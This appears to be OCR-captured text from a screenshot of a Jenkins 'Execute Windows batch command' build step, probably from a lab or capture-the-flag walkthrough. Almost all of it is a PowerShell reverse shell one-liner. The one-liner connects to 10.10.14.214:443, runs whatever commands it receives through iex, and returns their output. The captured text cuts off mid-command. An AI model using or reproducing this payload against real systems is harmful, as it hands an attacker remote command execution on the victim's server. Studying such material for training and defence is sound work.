 X
Execute Windows batch command
?
Command
powershell.exe -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.214',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length))
-ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush
See the list of available environment variables
Advanced...